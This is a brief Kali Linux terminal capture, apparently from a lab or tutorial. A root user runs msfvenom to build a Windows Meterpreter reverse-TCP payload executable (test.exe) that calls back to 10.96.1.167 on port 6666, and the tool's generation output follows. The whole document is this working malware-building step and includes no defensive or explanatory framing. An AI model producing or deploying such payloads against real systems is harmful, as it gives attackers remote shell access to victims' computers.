 ┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.96.1.167 LPORT=6666 -f exe -o test.
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe